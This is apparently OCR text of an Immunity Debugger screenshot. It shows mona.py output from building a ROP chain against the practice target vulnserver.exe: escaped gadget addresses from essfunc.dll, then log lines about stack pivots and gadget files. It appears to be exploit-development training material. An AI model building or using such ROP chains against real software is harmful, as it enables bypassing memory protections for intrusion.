 Immunity Debugger - vulnserver.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help
Paused l e m t w h c P k b z r ... s ?
Address Message
"%u11f1%u6250" + // 0x625011f1 : ,# RETN (ROP NOP) [essfunc.dll]
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate)
"" + // #[---INFO:gadgets_to_set_eax:---] :
"%u11b4%u6250" + // 0x625011b4 : ,# POP EAX # RETN [essfunc.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"" + // #[---INFO:pushad:---] :
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find pushad gadget
""); // :
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Writing stackpivots to file stackpivot.txt
0BADF00D Wrote 36 pivots to file
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D Wrote 39 suggestions to file
0BADF00D [+] Writing results to file rop.txt (98 interesting gadgets)
0BADF00D Wrote 98 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file rop.txt (132 gadgets)
0BADF00D Wrote 132 other gadgets to file
0BADF00D Done
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.706000
!mona rop command